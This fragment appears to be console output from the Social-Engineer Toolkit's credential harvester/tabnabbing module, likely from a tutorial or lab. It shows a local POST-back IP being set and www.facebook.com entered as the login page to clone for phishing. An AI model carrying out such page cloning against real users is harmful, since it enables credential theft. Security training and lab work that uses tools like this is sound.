 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.5
8]:192.168.1.58
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com